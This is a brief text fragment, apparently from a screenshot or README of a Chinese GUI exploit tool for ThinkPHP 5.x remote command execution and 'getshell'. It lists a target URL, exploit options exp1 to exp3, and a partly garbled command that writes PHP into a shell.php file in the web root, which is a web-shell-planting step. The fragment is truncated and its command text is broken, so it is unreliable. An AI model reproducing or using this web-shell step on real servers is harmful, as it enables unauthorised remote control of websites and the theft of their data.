 ThinkPHP5.x远程命令执行(getshell)测试工具 by jasonx
URL: http://192.168.80.144 编码 GB2312
漏洞验证 命令执行 getshell
exp1 exp2 exp3 命令: T[x])?>' > /www/wwwroot/ThinkPHP/public/shell.php 执行 清空